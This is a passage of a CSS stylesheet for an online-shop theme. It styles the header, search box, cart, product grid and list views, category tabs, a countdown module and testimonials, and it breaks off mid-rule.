#top .box > li:after {
	content: "";
	width: 1px;
	height: 16px;
	background: rgba(255,255,255,0.4);
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box > li:last-child:after {
	display:none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left:auto;
	right: -15px;
	padding: 10px 20px;
	text-align: left;
	margin: 0;
	background: white;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	font-size: 13px;
	padding: 5px 0;
	line-height: 24px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #f98903;
	text-decoration: none;
}
.logo-container {
	float: left;
	z-index: 1;
	position: relative;
}
#logo{
	padding: 43px 0;
}
#logo a{
	display: inline-block;
}

.header-inner {
	position:relative;
	z-index:8;
	background: #3498db;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}

/* search */
.col-search {
	position: absolute;
	top: 50%;
	padding-left: 298px;
	padding-right: 300px;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left:0;
	right:0;
	text-align: right;
}
.col-search .box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search {
	position: relative;
	width: 100%;
}
#search input {
	padding: 10px 60px 10px 25px;
	height: 48px;
	border-radius: 30px;
	font-size: 14px;
	border: 1px solid #dcdcdc;
	font-weight: 400;
	z-index: 1;
	background: #fff;
	color: #a9a9a9;
	width: 100%;
	box-shadow: none !important;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
	width: auto;
	position: absolute;
	right: 0;
	top: 5px;
	right: 5px;

}

#search .input-group-btn button {
	background: #f98903;
	border: none!important;
	padding: 0;
	border-radius: 0;
	border-radius: 100%;
	text-shadow: none;
	height: 38px;
	line-height: 38px;
	width: 38px;
	color: #fff;
	font-size: 21px;
	letter-spacing: 0;
	box-shadow: none !important;
}
#search .input-group-btn button:hover {
	background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 28px;
	padding-right: 28px;
}
#link-compare {
	display: none;
}
#wishlist-total:after, #link-compare:after {
	content:"";
	width: 1px;
	height: 29px;
	background: #0489bd;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#link-compare span {
	display:none;
}
.search-container{
}
.cart-container{
	padding: 45px 15px 0 0;
	width: 18%;
}
#cart-total, #wishlist-total .count
{
	width: 23px;
	height: 23px;
	background: #0489bd;
	color: #fff;
	right: 0;
	border-radius: 100%;
	text-align: center;
	font-size: 11px;
	line-height: 23px;
	font-weight: 500;
	display: inline-block;
	vertical-align: top;
	margin-top: 8px;
	margin-left: 9px;
	font-style: normal;
}
#cart-total{
	margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
	font-size: 24px;
	color: #232323;
}
#cart{
	width: auto;
}
#cart .mycart {
	color: #fff;
	text-transform: capitalize;
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 15px;
}
#cart .mycart .total-price {
	font-size: 15px;
	font-weight: 600;
	display: block;
	margin-top: 2px;
}

#cart > button{
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
	font-size: 32px;
	color: #fff;
	font-style: normal;
	line-height: 39px;
	display: inline-block;
	vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
	color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu{
	border: none;
	border-radius: 0;
	box-shadow: 0 6px 12px #000;
	width: 250px;
	margin: 0;
	padding: 10px;
	/* top: 35px; */
}
.headerSpace {
	display: none;
}
.top-menu {
	position: relative;
	z-index: 7;
	background: #1b81c5;
}
.common-home .top-menu .col-menu {
	width: 0;
	padding:0;
}
.common-home .top-menu .hoz-menu {
	width: 100%;
}
.common-home #pt_custommenu {
	/* text-align: center; */
}
.fix-header{
	border: none;
	background: rgba(18, 161, 217, 0.9);
	box-shadow: 0 0 5px #bdbdbd;
	-moz-box-shadow: 0 0 5px #bdbdbd;
	-webkit-box-shadow: 0 0 5px #bdbdbd;
	-o-box-shadow: 0 0 5px #bdbdbd;
	-ms-box-shadow: 0 0 5px #bdbdbd;
	width: 100%;
	max-width: 100% !important;
	top: 0;
	left: 0;
	right: 0;
	z-index: 889;
	margin: 0 auto;
	position: fixed !important;
	-webkit-animation-name: fadeInDown;
	-webkit-animation-duration: 5.0s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: normal;
	-webkit-animation-play-state: running;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-name: anim_titles;
	-moz-animation-duration: 5.0s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: normal;
	-moz-animation-play-state: running;
	-moz-animation-fill-mode: forwards;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
	display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
	/* padding-top: 15px; */
	/* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
	margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
	/* display: none; */
}
.fix-header .vermagemenu-container{
	display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
	position: static;
	margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
	width: 100%;
	padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
	width: 100%;
}
/* cms block */
.banner-static {
	text-align: center;
	clear: both;
	/* overflow: hidden; */
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
.banner-static .image a {
	position: relative;
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}
.banner-static .image a:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	border: 10px solid rgba(255,255,255,0.7);
	opacity: 0;
	transition: 0.8s;
	-moz-transition: 0.8s;
	-webkit-transition: 0.8s;
	-o-transition: 0.8s;
}
.banner-static .image a:hover:before {
	opacity: 1;
}
.banner-static .image a img {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner-static .image a .text {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	z-index: 2;
	text-align: center;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
	-webkit-animation: fadeInUp 400ms ease-in-out;
	-moz-animation: fadeInUp 400ms ease-in-out;
	-ms-animation: fadeInUp 400ms ease-in-out;
	animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
	-webkit-animation: fadeInUp 600ms ease-in-out;
	-moz-animation: fadeInUp 600ms ease-in-out;
	-ms-animation: fadeInUp 600ms ease-in-out;
	animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
	-webkit-animation: fadeInUp 800ms ease-in-out;
	-moz-animation: fadeInUp 800ms ease-in-out;
	-ms-animation: fadeInUp 800ms ease-in-out;
	animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
	padding: 30px 30px 5px 30px;
}
.static-sidebar {
	margin-top: 30px;
	text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
	margin-top: 30px;
}
.static-middle-volga1 {
	margin-top: 40px;
}
/* Products */

.owl-item.active .item {
	-moz-animation: zoomIn 500ms ease;
	-o-animation: zoomIn 500ms ease;
	-webkit-animation: zoomIn 500ms ease;
	animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-product {
	line-height: 22px;
	padding: 0 11px;
	font-size: 12px;
	font-weight: 400;
	z-index: 4;
	text-transform: capitalize;
	color: #fff;
	background: #94c341;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 2px;
}
.label_sale {
	left: auto;
	right: 0;
	background: #c62727;
}



.item-inner .images-container {
	position: relative;
	background: #fff;
	text-align: center;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}

.item-inner:hover .images-container .quick-view {
	opacity: 1;
}

.item-inner .images-container .quick-view {
	position: absolute;
	right: 0;
	left: 0;
	top: 50%;
	opacity: 0;
	text-align: center;
	z-index: 10;
	-moz-transform: translateY(-50%);
	-webkit-transform:translateY(-50%);
	-o-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
	line-height: 36px;
	height: 36px;
	width: 36px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	background-color: #f98903;
	opacity: 0.9;
	text-transform: capitalize;
	color: #fff;
	font-weight: normal;
	letter-spacing: 0;
	font-size: 0;
	border-radius: 3px;
	text-align: center;
	border: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
	opacity: 1;

}
.qv-button-container {
	display: block;
}
.item-inner .action-links button {
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button:last-child {
	margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
	line-height: 34px;
	height: 36px;
	width: 36px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #3498db;
	border: 1px solid #3498db;
	border-radius: 3px;
	background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
button.btn-compare:before {
	content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
	color: #fff;
	background:#3498db;
	border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
	line-height: 34px;
	background: #3498db;
	border: 1px solid #3498db;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart-out {
	line-height: 34px;
	background: #DDDDDD;
	border: 1px solid #DDDDDD;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart:before {
	content: "\f110";
	font-size: 16px;
	font-family: "Ionicons";
	margin-right: 6px;
	line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}
.item-inner .caption {
	padding: 15px 0 0 0;
	background: transparent;
	text-align: left;
	position: relative;
}

.product-name {
	margin-bottom: 17px;
	display: block;
	margin-top: 0;
}
.product-name a {
	color: #666666;
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 14px;
	font-weight: 400;
}
.product-name a:hover {
	color: #3498db;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	font-size: 14px;
	color: #999999;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #f98903;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 12px;
	width: 64px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #2c2c2c;
	font-size: 18px;
	font-weight: 600;
}
.price-box p.special-price .price{
	color: #c62727;
}
.price-box p.old-price {
	margin-left: 5px;
	padding-top: 3px;
}
.price-box p.old-price .price {
	color: #999999;
	text-decoration: line-through;
	font-size: 14px;
	font-weight: 400;
}
.item-inner .caption .price-box {
	display: block;
	margin-top: 3px;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	display: none;
}
.box-module {
	background: #fff;
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.item-inner .caption .available {
	display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	opacity: 0;
}
.grid-style .caption {
	padding-left: 10px;
	padding-right: 10px;
}
.grid-style .item-inner .des-info {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
	opacity: 0;
}
.grid-style .item-inner:hover .action-links {
	opacity: 1;
}
.grid-style .item-inner button.btn-cart {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
	opacity: 0;
	transform: scale(0.6);
	-ms-transform: scale(0.6);
	-moz-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	-o-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
	opacity: 1;
	transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
	float: left;
	width: 23.097%;
}
.thumb-module .col-product {

	float: left;
	width: 76.903%;
}
.thumb-module2 .col-product {
	padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
	padding: 0;
	border: 0;
}
.thumb-module3 .col-product {
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
	width: 100%;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-bottom: 0;
	text-align: left;
	margin-top: 40px;
	background: #3498db;
}
.module-title h2 {
	position: relative;
	display: inline-block;
	vertical-align: top;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 600;
	margin: 0;
	color: #fff;
	padding: 12px 0;
	padding-left: 65px;
}
.module-title h2:before {
	content:"\f349";
	position: absolute;
	top: 0;
	left: 0;
	font-size: 24px;
	font-family: "Ionicons";
	font-weight: 400;
	width: 54px;
	height: 54px;
	line-height: 54px;
	text-align: center;
	background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
	padding: 0;
}
.tabs-category-slider .owl-item {
	border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
	border-left: 0;
}
.tabs-category-slider .list-style {
	border-bottom: 1px solid #ededed;
	padding: 20px;
}
.tabs-category-slider .list-style:last-child {
	border: 0;
}
.list-style .item-inner {
	overflow: hidden;
	clear: both;
}
.list-style .images-container {
	float: right;
	width: 43.415%;
}
.list-style .caption {
	overflow: hidden;
	padding: 0px;
	/*padding: 30px 10px 0 0;*/
	position: relative;
}
.list-style .action-links {
	margin-top: 20px;
	overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
	position: absolute;
	right: 0;
	top: -63px;
	margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	width: 30px;
	height: 30px;
	color: #fff;
	line-height: 30px;
	border-radius: 3px;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	border: 0;
	background: #2c2c2c;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
	color: #fff !important;
	background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
	margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
	border-top: 2px solid #ff8d68;
	background: #fff;
	border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
	padding: 11px 35px 11px 65px;
	background: #ff8d68;
	min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
	top: -2px;
	background: #ea7954;
	height: 55px;
	z-index: 1;
}
.tabs-category-slider .module-title h2:after {
	content: "";
	height: 1px;
	position: absolute;
	left:0;
	right: 0;
	bottom: -1px;
	background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title {
	border-color: #49d292;
}
.tabs-style2 .module-title h2 {
	background: #49d292;
}
.tabs-style2 .module-title h2:after {
	background: #49d292;
}
.tabs-style2 .module-title h2:before {
	background: #3ebd81;
}
.tabs-style3 .module-title {
	border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
	background: #bb1860;
}
.tabs-style3 .module-title h2:after {
	background: #bb1860;
}
.tabs-style3 .module-title h2:before {
	background: #a71053;
}
.tabs-style4 .module-title {
	border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
	background: #118aa3;
}
.tabs-style5 .module-title {
	border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
	background: #49beb7;
}
.tabs-style5 .module-title h2:after {
	background: #49beb7;
}
.tabs-style5 .module-title h2:before {
	background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -42px;
	right: 20px;
}
.tabs-category-slider .tabs-categorys {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
	font-size: 14px;
	color: #2c2c2c;
	line-height: 30px;
	padding: 11px 0;
	float: left;
	text-transform: capitalize;
	font-weight: 400;
	cursor: pointer;
	margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
	color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .tabs {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
	font-size: 14px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
	margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
	color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
	background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
	background: #a55345;
	content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
	background: #fff;
	border-top: 2px solid #3498db;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
	background: #3498db;
	padding-left: 20px;
	padding-right: 20px;
	min-width: 270px;
}
.related-products .module-title h2:before {
	display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
	border: 0;
}
.featured-categories-container .thumbs li {
	float: left;
	text-align: center;
	width: 50%;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin: 0;
}
.featured-categories-container .thumbs li a {
	border: 0 !important;
	margin: 0;
	border-radius: 0;
	padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
	background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
	color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
	-webkit-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 20px;
}
.owl-featured-categories {
	background: #fff;
	position: relative;
}
.owl-featured-categories .col-subcate {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sub-featured-categories .col {
	padding: 0;
}
.sub-featured-categories .col-image {
	padding-top: 10px;
	text-align: center;
}
.subcate-name {
	font-size: 49px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 3px;
	margin-top: 0;
}
.subcate-des {
	line-height: 24px;
	color: #525252;
	margin-bottom: 38px;
}
.sub-featured-categories .view-more {
	font-size: 15px;
	color: #292929;
	border: 2px solid #ebebeb;
	line-height: 40px;
	display: inline-block;
	vertical-align: top;
	padding: 0 43px;
	border-radius: 25px;
	text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
	margin-top: 37px;
	margin-bottom: 15px;
	text-align: left;
	background: transparent;
}
.occountdown_module .module-title h2 {
	font-size: 24px;
	font-weight: 600;
	line-height: 32px;
	margin: 0;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top;
	padding: 0;
	padding-left: 35px;
	position: relative;
	color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
	content:"\f2ab";
	font-size: 28px;
	font-family: "Ionicons";
	font-weight: 400;
	position: absolute;
	left: 0;
	background: transparent;
	top: 50%;
	width: auto;
	height: auto;
	line-height: normal;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
	/* padding-left:0; */
	/* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -68px;
	right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
	font-size: 14px;
	color: #363f4d;
	margin-bottom: 0;
	margin-top: 13px;
	display: none;
}
.occountdown_module .item-inner .caption .available span {
	color: #7a7a7a;
	margin-left: 3px;
}




.occountdown_module .description {
	line-height: 24px;
	margin-top: 15px;
	display: block;
	margin-bottom: 15px;
}


.text-hurryup {
	float: left;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #a8a8a8;
	margin-bottom: 0;
	margin-right: 13px;
	display: none;
}
.text-hurryup strong {
	display: block;
	text-transform: capitalize;
	font-weight: 700;
	font-size: 18px;
	color: #3d3d3d;
}
.is-countdown {
	position: absolute;
	bottom: 0;
	z-index: 3;
	left: 0;
	right: 0;
}
.is-countdown.active {
	display: block;
}
.countdown-row {
	display: inline-block;
	vertical-align: top;
	margin: 0 -2px;
}

.countdown-section {
	text-align: center;
	text-transform: uppercase;
	font-size: 14px;
	color: #525252;
	display: inline-block;
	vertical-align: top;
	padding: 0 2px;
	margin: 2px 0;
}
.countdown-section .time-info {
	background: rgba(241, 241, 241, 0.9);
	display: inline-block;
	border-radius: 3px;
	width: 46px;
	height: 46px;
	font-size: 12px;
	color: #666666;
	text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
	display: block;
	font-size: 14px;
	color: #292929;
	font-weight: 600;
	margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
	opacity: 1;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
	opacity: .2;
	border: 3px solid transparent;
	border-radius: 100%;

	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	color: #363f4d;
	font-size: 14px;

	font-weight: 500;
